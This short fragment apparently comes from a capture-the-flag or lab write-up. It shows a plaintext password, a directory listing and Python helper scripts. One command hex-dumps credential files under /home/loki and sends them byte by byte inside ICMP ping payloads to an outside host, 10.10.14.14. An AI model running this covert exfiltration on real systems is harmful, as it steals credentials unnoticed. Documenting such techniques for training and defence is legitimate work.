 pass: lokiisthebestnorsegod
❯ ls
file.cap read-file.py red2.py test
❯ python3 read-file.py
❯ rlwrap python3 red2.py
xxd -p -c 4 /home/loki/cred*|while read line;do ping -c 1 -p $line 10.10.14.14;done
cmd_>_